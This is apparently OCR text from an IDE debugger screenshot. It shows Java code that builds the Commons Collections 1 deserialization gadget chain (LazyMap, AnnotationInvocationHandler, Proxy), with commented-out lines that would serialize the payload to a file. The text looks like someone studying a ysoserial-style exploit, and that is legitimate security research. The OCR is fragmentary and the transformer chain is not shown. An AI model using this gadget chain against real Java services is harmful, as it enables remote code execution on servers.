 35 constructor.setAccessible(true);
36 Map map = (Map)constructor.newInstance(innermap,chain); map: size = 0 constructor: "protected org.apache.commons.collections.map.LazyMap(java.util.Map,org.apache.commons.colle
37
38
39 Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class); handler_constructor: "sun.ref
40 handler_constructor.setAccessible(true);
41 InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler map_handler: AnnotationInvocationHandler@483 han
43 Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象 map_handler: AnnotationInvocationHandler@483
44
45
46 Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
47 AnnotationInvocationHandler_Constructor.setAccessible(true);
48 InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map);
49
50 try{
51 // ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc1"));
52 // outputStream.writeObject(handler);
cc1 > main()
Debug: cc1
Debugger Console
Frames Threads Variables
"main...UNNING
main:43, cc1 (ysotest.commonscol
args = {String[0]@464}
chain = {ChainedTransformer@465}
innermap = {HashMap@466} size = 0
clazz = {Class@462} "class org.apache.commons.collections.map.LazyMap" ... Navigate
constructors = {Constructor[2]@467}
constructor = {Constructor@468} "protected org.apache.commons.collections.map.LazyMap(java.util.Map,org.apache.commons.collections.Transformer)"
map = {LazyMap@471} size = 0
handler_constructor = {Constructor@476} "sun.reflect.annotation.AnnotationInvocationHandler(java.lang.Class,java.util.Map)"
map_handler = {AnnotationInvocationHandler@483}
Z: Structure
Web
2: Favorites